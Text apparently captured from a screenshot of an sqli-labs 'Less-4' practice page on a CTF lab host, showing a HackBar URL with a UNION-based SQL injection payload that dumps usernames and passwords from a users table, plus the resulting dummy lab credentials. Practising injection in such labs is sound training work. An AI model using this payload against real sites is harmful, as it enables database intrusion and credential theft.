 Welcome    Dhakkan
Your Login name:2
Your Password:Dumb:Dumb
Angelina:I-kill-you
Dummy:p@ssword
secure:crappy
stupid:stupidity
superman:genious
batman:mob!le
admin:admin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://81d6df0e-ae19-4c14-bca0-e7a9398ad791.node5.buuoj.cn/Less-4/?id=-1") UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') from users--+
Use POST method
MODIFY HEADER